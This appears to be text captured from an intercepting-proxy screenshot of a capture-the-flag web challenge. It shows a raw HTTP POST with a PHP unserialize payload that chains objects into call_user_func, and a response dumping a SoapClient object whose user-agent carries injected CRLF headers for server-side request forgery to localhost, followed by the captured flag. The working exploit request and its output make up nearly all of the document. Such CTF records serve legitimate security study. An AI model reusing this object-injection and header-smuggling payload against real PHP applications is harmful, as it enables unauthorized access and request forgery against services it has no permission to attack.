 Request
Raw Params Headers Hex
POST /se.php HTTP/1.1
Host: 132.232.75.90
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=xZmdm9NxaQ==;PHPSESSID=test2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 285
aa=O:2:"bb":2:{s:4:"mod1";O:2:"aa":2:{s:4:"mod1";N;s:4:"mod2";a:1:{s:5:"test2";O:2:"cc":
3:{s:4:"mod1";s:4:"fuck";s:4:"mod2";N;s:4:"mod3";O:2:"ee":2:{s:4:"str1";O:2:"dd":3:{s:4:"
name";N;s:4:"flag";s:8:"get_flag";s:1:"b";s:14:"call_user_func";}s:4:"str2";s:7:"getflag";}}}}
s:4:"mod2";N;}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 16:22:53 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 397
Connection: close
Content-Type: text/html; charset=UTF-8
array(1) {
["a:1:{s:250:"upload_progress_"]=>
object(SoapClient)#6 (5) {
["uri"]=>
string(4) "aaab"
["location"]=>
string(30) "http://127.0.0.1/interface.php"
["_stream_context"]=>
int(0)
["_user_agent"]=>
string(58) "wupco
X-Forwarded-For:127.0.0.1
Cookie:user=xZmdm9NxaQ=="
["_soap_version"]=>
int(1)
}
}
flag{sql_ssrf_crlf_encyt_is_funny1231}